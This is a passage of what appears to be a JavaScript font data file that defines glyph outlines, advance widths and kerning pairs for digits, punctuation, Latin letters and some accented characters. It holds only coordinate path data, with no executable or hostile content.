223v-14,29,-40,40,-66,40xm84,-222v-40,0,-51,58,-50,100v1,43,9,89,50,91v36,1,50,-45,50,-96v0,-39,-12,-95,-50,-95","w":173},"1":{"d":"7,-227v-6,-21,34,-26,55,-31v11,2,16,8,16,17r0,229v0,24,-36,20,-36,1r0,-203v-19,6,-30,5,-35,-13","w":99},"2":{"d":"0,-177v0,-39,38,-79,81,-81v39,-2,83,37,82,81v0,25,-15,45,-36,70r-66,76r88,0v9,0,16,7,17,19v-2,12,-8,17,-18,17r-129,0v-23,-5,-20,-22,-4,-40r103,-117v19,-28,3,-68,-38,-68v-23,0,-40,19,-44,47v-3,22,-36,15,-36,-4","w":171},"3":{"d":"15,-186v-2,-36,28,-67,68,-71v54,-5,96,80,48,118v60,41,27,144,-51,144v-39,0,-80,-33,-80,-81v0,-20,36,-24,36,1v0,56,85,58,89,2v2,-29,-20,-46,-50,-49v-16,-11,-11,-34,14,-34v36,0,35,-61,-6,-65v-32,-4,-24,50,-50,51v-12,-3,-18,-8,-18,-16","w":167},"4":{"d":"119,-249v12,-15,37,-5,32,17r0,126v20,0,36,-4,39,17v2,17,-17,22,-39,19v-5,28,14,75,-19,75v-31,0,-12,-47,-17,-75r-101,1v-16,-6,-19,-24,-6,-34v70,-91,107,-140,111,-146xm56,-106r59,0r0,-76","w":193},"5":{"d":"39,-68v10,50,89,47,91,-10v1,-41,-47,-52,-96,-47v-9,0,-15,-5,-18,-15r0,-99v-1,-8,10,-21,24,-17r101,0v21,0,25,38,0,38r-88,0r0,56v67,-9,110,23,115,84v3,40,-37,83,-85,83v-41,0,-81,-36,-83,-84v7,-25,42,-21,39,11"},"6":{"d":"38,-88v-6,32,10,55,43,57v23,2,43,-16,44,-45v1,-23,-16,-43,-45,-44v-19,0,-33,11,-42,32xm82,5v-61,0,-111,-82,-62,-134r72,-124v14,-10,27,-5,31,13v-5,19,-35,62,-46,84v44,-5,83,35,85,80v2,39,-35,81,-80,81","w":167},"7":{"d":"119,-220r-94,0v-25,0,-19,-36,-1,-36r128,0v20,4,20,18,10,35r-126,221v-13,11,-33,1,-31,-15v1,-5,39,-74,114,-205","w":169},"8":{"d":"34,-142v-40,-36,-12,-116,50,-116v54,0,95,79,47,118v62,42,28,145,-52,145v-37,0,-80,-37,-79,-81v0,-28,12,-50,34,-66xm53,-198v-7,23,7,37,31,41v33,5,46,-57,7,-63v-19,-4,-33,4,-38,22xm125,-64v9,-31,-11,-54,-43,-57v-23,-2,-44,15,-45,45v0,24,16,45,45,45v20,0,36,-10,43,-33","w":170},"9":{"d":"124,-177v0,-55,-84,-59,-87,-3v-2,25,14,45,44,47v22,1,43,-17,43,-44xm81,-258v62,-4,100,80,56,140r-88,119v-13,9,-34,0,-31,-14v4,-19,44,-62,58,-83v-38,-1,-74,-36,-76,-81v-2,-40,36,-79,81,-81","w":170},":":{"d":"30,-146v0,-35,48,-36,54,-4v3,18,-7,29,-28,32v-18,-3,-26,-12,-26,-28xm57,-1v-39,0,-30,-58,0,-54v34,2,36,50,0,54","w":97},";":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"\u037e":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"<":{"d":"75,-110v3,1,32,20,89,55v11,13,7,32,-13,33v-39,-17,-86,-52,-124,-73v-15,-17,-4,-27,16,-39v69,-41,103,-65,107,-65v31,7,24,35,-5,45v-1,1,-24,16,-70,44"},"=":{"d":"43,-152r107,0v10,0,16,7,19,20v-3,12,-10,18,-19,18r-107,0v-11,0,-17,-6,-19,-20v3,-12,10,-18,19,-18xm43,-93r107,0v27,0,21,38,0,38r-109,0v-21,-1,-24,-38,2,-38"},">":{"d":"118,-114v-66,-45,-86,-41,-94,-69v15,-35,27,-19,64,6v60,40,86,35,86,65v0,9,-8,14,-20,21v-75,44,-98,67,-112,66v-29,-8,-21,-34,7,-45"},"?":{"d":"10,-177v0,-38,39,-80,83,-80v39,0,80,39,80,82v0,24,-11,45,-32,64v-19,10,-29,25,-29,45v1,25,-36,19,-36,2v0,-35,16,-54,46,-78v33,-26,12,-77,-31,-79v-24,-2,-44,23,-46,51v-9,18,-35,9,-35,-7xm92,6v-32,0,-28,-46,3,-46v11,0,22,8,22,25v-3,14,-11,21,-25,21","w":172},"@":{"d":"163,-174v-31,-1,-62,25,-63,64v-1,32,25,63,66,63v29,0,61,-28,61,-64v0,-32,-26,-62,-64,-63xm346,-109v-2,62,-26,102,-84,102v-24,0,-36,-4,-35,-24v-62,54,-165,6,-165,-80v0,-50,43,-99,101,-101v50,-2,103,42,102,104r0,63v28,1,42,-31,42,-67v0,-65,-65,-131,-134,-131v-68,0,-135,57,-135,135v0,97,121,177,212,111v14,-3,26,7,25,18v5,18,-63,44,-106,44v-87,0,-170,-86,-170,-175v0,-86,82,-171,177,-171v84,0,172,82,170,172","w":354},"A":{"d":"125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"117,-145v67,35,46,150,-39,150v-28,0,-78,11,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm36,-156v33,2,58,-4,59,-33v1,-25,-28,-34,-59,-31r0,64xm36,-31v46,3,84,-4,84,-45v0,-37,-39,-49,-84,-44r0,89","w":165,"k":{"j":40}},"C":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131","w":228,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96","w":200,"k":{"j":49,"T":25}},"E":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-139,0v-12,-2,-17,-8,-17,-18r0,-227v1,-14,9,-15,13,-20","w":181,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,94v-2,25,-37,20,-37,-1r0,-227v1,-14,9,-15,13,-20","w":168,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"210,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-54,43,-83,45v-63,5,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":219,"k":{"j":35}},"H":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225","w":193,"k":{"j":28}},"I":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19","w":94,"k":{"j":34}},"J":{"d":"37,-71v0,50,94,56,94,-8r0,-163v3,-21,37,-23,37,1r0,163v2,42,-36,83,-86,83v-39,0,-82,-38,-82,-84v4,-13,8,-19,19,-18v12,0,18,9,18,26","w":171,"k":{"j":25}},"K":{"d":"4,-239v-1,-26,36,-20,36,-1r0,102v86,-81,105,-115,125,-116v24,6,18,24,1,41r-78,79r92,113v1,32,-29,34,-44,3r-74,-90r-22,22v-6,33,17,91,-19,91v-10,0,-17,-6,-17,-18r0,-226","w":188,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,210r104,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225","w":167,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":261,"k":{"j":33}},"N":{"d":"175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":225,"k":{"j":31}},"O":{"d":"0,-127v-2,-64,60,-131,131,-131v63,0,132,58,132,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm131,-221v-47,-1,-95,41,-95,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-48,-41,-94,-95,-95","w":270,"k":{"j":45,"T":19}},"P":{"d":"153,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":161,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"36,-125v0,66,90,125,150,77v-17,-22,-27,-23,-27,-39v10,-36,39,-6,53,12v40,-65,-6,-145,-81,-146v-47,-1,-95,41,-95,96xm131,-258v92,0,176,125,106,210v18,18,26,28,26,35v0,9,-6,15,-18,18v-7,3,-22,-17,-34,-26v-84,65,-208,2,-211,-106v-2,-64,60,-131,131,-131","w":272,"k":{"j":29,"T":24}},"R":{"d":"142,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm105,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30","w":164,"k":{"j":26}},"S":{"d":"52,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48","w":156,"k":{"j":31}},"T":{"d":"17,-258r164,0v23,3,24,37,-3,37r-61,0r0,209v-1,21,-36,23,-36,-1r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18","w":208,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"103,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":205,"k":{"j":33}},"V":{"d":"103,-66r69,-185v12,-14,32,-9,34,12r-84,227v-9,27,-38,21,-43,-12r-79,-217v0,-10,6,-18,19,-18v10,0,15,12,23,32","w":213,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"149,-175r-49,171v-15,17,-30,9,-38,-20v-33,-130,-59,-202,-62,-216v6,-27,31,-23,39,6r45,156v32,-111,48,-169,51,-173v15,-14,34,-7,36,21v3,8,18,59,44,152r50,-171v9,-17,38,-8,33,11r-68,236v-17,15,-29,4,-37,-22","w":305,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"1,-234v-5,-25,26,-33,36,-12r70,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-83,113v26,40,62,69,83,114v-3,23,-30,22,-37,2r-69,-87r-77,98v-13,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":223,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":195,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-258r179,0v21,5,22,27,1,44r-141,183r140,0v12,2,18,8,17,19v-1,12,-8,17,-18,17r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-139,0v-26,-1,-19,-37,-1,-37","w":217,"k":{"j":20}},"[":{"d":"56,-284v27,9,88,-13,89,21v1,23,-38,18,-64,18r0,287v24,1,65,-7,64,19v-2,30,-54,16,-83,19v-13,-2,-19,-10,-19,-20r0,-322v0,-16,9,-17,13,-22","w":136},"\\":{"d":"0,-258v2,-13,8,-19,20,-19v12,0,17,12,25,34r90,245v-3,14,-9,20,-22,19v-10,0,-15,-12,-23,-33v-53,-150,-86,-231,-90,-246","w":121},"]":{"d":"5,-264v0,-30,53,-13,84,-19v12,3,18,9,18,18r0,327v-2,28,-55,18,-84,18v-21,0,-26,-34,0,-39v13,2,31,0,46,1r0,-287v-25,0,-64,6,-64,-19","w":133},"^":{"d":"65,-255v39,-10,77,94,76,93v0,10,-6,15,-19,17v-14,1,-36,-43,-48,-58r-35,54v-31,10,-38,-15,-16,-44v28,-37,39,-60,42,-62","w":165},"_":{"d":"19,0r156,0v13,2,18,8,17,20v-1,11,-8,17,-17,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":168,"k":{"_":7}},"`":{"d":"95,-177v-14,-3,-92,-62,-41,-76v22,2,62,51,60,57v-3,12,-9,19,-19,19","w":132},"a":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":211,"k":{"\u00dd":52,"j":43,"Y":54,"T":62}},"b":{"d":"106,5v-51,2,-98,-43,-98,-101r0,-144v0,-10,6,-17,19,-17v32,6,11,59,17,91v56,-53,156,2,156,75v0,47,-40,94,-94,96xm105,-151v-31,-2,-59,23,-61,61v-1,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59","w":211,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95","w":176,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59","w":204,"k":{"j":27}},"e":{"d":"0,-90v-2,-47,42,-94,95,-95v50,-2,98,41,96,100v0,12,-8,18,-18,18r-132,0v7,27,55,48,89,26v15,0,22,7,22,19v0,14,-22,24,-57,27v-46,2,-93,-39,-95,-95xm153,-103v-2,-16,-34,-53,-60,-45v-24,-3,-50,22,-55,45r115,0","w":198,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"45,-182v-2,-48,24,-79,76,-76v20,1,24,34,-1,37v-26,-3,-41,9,-38,39v24,2,50,-8,51,19v1,18,-30,18,-51,17r0,134v0,20,-32,23,-37,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-15,23,-19,45,-17","w":147,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"1,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-23,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm97,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-23,-56,-57,-58","w":201,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"94,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,20,-34,24,-36,1v-4,-62,17,-139,-50,-139","w":193,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-25,36,-20,36,-2v0,13,-3,21,-18,21v-9,0,-15,-7,-18,-19xm18,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":75,"k":{"j":30}},"j":{"d":"100,-5v1,44,-31,81,-82,82v-10,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18v12,2,17,9,17,18r0,163xm82,-230v24,3,25,35,-1,37v-23,-5,-24,-32,1,-37","w":115},"k":{"d":"176,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":83,"k":{"j":27}},"m":{"d":"89,-146v-56,0,-40,79,-42,134v-1,20,-36,24,-36,0r0,-150v-1,-22,30,-27,36,-9v28,-20,80,-12,99,16v5,-10,32,-26,58,-27v37,-3,77,31,77,75r0,96v0,9,-6,15,-18,16v-11,-2,-17,-7,-17,-17v0,-56,24,-133,-44,-134v-18,-1,-38,15,-38,38r0,96v-1,25,-35,19,-35,0v0,-55,13,-134,-40,-134","w":303,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"107,-148v-33,0,-59,21,-57,67v-6,31,16,86,-19,86v-10,0,-17,-6,-17,-18r0,-152v-2,-26,36,-23,36,-4r0,3v55,-48,149,1,149,71r0,84v0,9,-7,15,-19,16v-32,-6,-14,-59,-17,-91v-3,-35,-18,-62,-56,-62","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"0,-89v0,-47,43,-95,95,-95v47,0,94,47,94,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm153,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":195,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"4,-89v0,-47,43,-94,94,-94v50,0,94,44,94,100r0,144v-2,25,-36,20,-36,2r0,-78v-57,51,-152,0,-152,-74xm97,-146v-28,0,-56,21,-57,58v0,29,23,57,59,57v27,1,56,-23,56,-60v0,-27,-26,-55,-58,-55","w":202,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"141,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-18,-6,-18,-18r0,-153v-1,-28,40,-24,37,-1v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"82,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,79,-63v32,0,58,14,77,44v5,29,-29,34,-40,9v-23,-23,-66,-22,-79,11v64,25,117,9,120,63v1,27,-40,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"101,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v3,-22,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":121,"k":{"j":25}},"u":{"d":"105,-31v29,2,55,-24,57,-60v2,-33,-13,-92,19,-95v11,3,17,9,17,18r0,157v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-62,47,-155,3,-150,-80v2,-32,-13,-89,19,-92v33,7,13,55,18,87v-2,44,21,66,56,68","w":208,"k":{"j":27,"T":44}},"v":{"d":"0,-165v5,-31,27,-24,41,4r52,106v38,-81,59,-123,62,-126v12,-10,34,-1,30,13v-7,27,-60,129,-78,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":193,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"116,-105r-33,102v-9,14,-29,9,-34,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,27,-5,35,19r28,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-28,4,-37,-22","w":242,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"18,-182v19,0,56,63,61,66v6,-7,21,-29,49,-61v8,-10,35,-1,30,15v-4,12,-44,56,-56,74v38,49,57,65,56,76v-2,21,-31,22,-40,0r-39,-48v-41,46,-40,60,-61,65v-30,-10,-15,-26,8,-55r30,-38v-18,-26,-43,-45,-56,-76v2,-12,8,-18,18,-18","w":163,"k":{"j":27,"T":37}},"y":{"d":"80,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-33,1,-29,-14v0,-2,9,-25,27,-69r-58,-144v9,-26,30,-19,40,11v24,68,29,68,37,88","w":162,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"12,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19","w":172,"k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-32,28,-44,67,-44v22,0,29,34,3,37v-12,2,-33,-6,-33,8v0,41,8,92,-7,122v16,30,3,86,7,127v7,14,55,-6,50,25v2,18,-24,17,-44,17v-57,0,-40,-88,-42,-145v-7,-10,-41,-2,-38,-24v3,-23,24,-13,37,-22r0,-101"},"|":{"d":"76,-272v0,-26,37,-21,37,0r0,335v-2,19,-37,25,-37,-2r0,-333"},"}":{"d":"19,-264v0,-23,22,-19,44,-19v19,0,41,12,41,39r0,102v4,12,43,1,36,26v1,13,-15,17,-31,16v-4,0,-5,4,-5,12v-5,65,27,146,-68,136v-25,-2,-19,-37,0,-36v10,-2,30,5,31,-6v3,-41,-8,-96,8,-124v-15,-29,-4,-83,-7,-123v-8,-15,-49,8,-49,-23"},"~":{"d":"33,-128v2,-34,57,-34,82,-12v10,2,17,-2,25,-4v15,3,22,10,22,22v0,28,-59,37,-82,12v-10,-3,-17,3,-27,3v-13,-3,-20,-10,-20,-21"},"\u00a1":{"d":"38,-217v3,-30,44,-28,44,-1v0,13,-7,23,-22,23v-12,0,-20,-7,-22,-22xm43,-176v0,-9,6,-15,18,-16v11,2,16,7,16,16r0,164v-2,11,-7,18,-18,17v-11,-1,-16,-8,-16,-17r0,-164","w":118},"\u00a2":{"d":"93,-145v-38,-1,-68,65,-34,96xm106,-181v22,-51,10,-63,37,-68v37,10,0,52,-3,76v20,10,31,18,31,30v-7,23,-23,21,-42,4r-38,108v28,5,37,-11,63,-19v9,0,15,6,17,18v3,16,-56,48,-92,34v-16,40,-10,50,-32,55v-34,-17,-14,-20,0,-70v-77,-49,-27,-177,59,-168","w":194},"\u00a3":{"d":"171,-34v0,1,-12,39,-28,38r-100,0v-10,0,-18,-7,-18,-19v0,-3,9,-24,27,-63v4,-9,3,-16,3,-26v-20,1,-44,0,-41,-19v2,-15,11,-19,26,-18v-37,-56,-12,-123,58,-123v23,0,50,11,60,40v-3,12,-9,19,-19,19v-12,1,-25,-26,-45,-22v-40,8,-43,46,-11,86v23,0,59,-5,56,19v-3,24,-24,17,-47,18v1,26,-6,39,-19,71v19,-1,43,2,60,-1v-1,-8,11,-21,19,-19v12,3,19,9,19,19","w":166},"\u00a4":{"d":"99,-144v-25,0,-29,33,-5,38v14,3,22,-6,22,-21v-3,-11,-8,-17,-17,-17xm121,-74v-15,7,-32,7,-48,0v-10,20,-41,15,-40,-7v0,-7,5,-14,13,-21v-7,-14,-6,-34,0,-48v-20,-10,-15,-40,7,-39v6,0,12,4,20,12v12,-7,36,-6,48,0v12,-19,40,-14,40,7v0,6,-3,13,-12,21v7,15,7,33,-1,48v21,11,14,41,-7,40v-4,0,-11,-4,-20,-13"},"\u00a5":{"d":"95,-78v-29,-3,-81,10,-83,-18v-1,-23,37,-17,61,-18v-7,-10,-10,-16,-10,-18v-22,1,-51,3,-51,-18v0,-12,10,-19,25,-18r-12,-19v-18,-8,-18,-34,5,-34v23,0,47,-6,49,18v0,9,-4,13,-10,15v32,50,32,50,44,67v34,-45,42,-67,52,-66v-18,-7,-11,-35,7,-34v22,1,42,-4,44,18v-2,12,-20,23,-25,35v27,-2,32,36,6,36r-30,0r-12,18v23,1,60,-6,59,18v-1,32,-51,13,-81,18v-5,31,15,80,-19,83v-32,3,-15,-51,-19,-83","w":221},"\u00a6":{"d":"50,-271v0,-25,38,-21,37,-1r0,120v0,9,-6,16,-19,17v-10,0,-18,-6,-18,-18r0,-118xm50,-54v-2,-28,37,-24,37,-4r0,122v-2,20,-37,22,-37,-3r0,-115","w":135},"\u00a7":{"d":"53,-136v-50,-37,-22,-126,48,-122v21,1,48,9,57,35v-10,40,-34,-3,-59,-3v-38,0,-53,62,-11,73v65,3,89,71,47,110v49,37,22,125,-45,1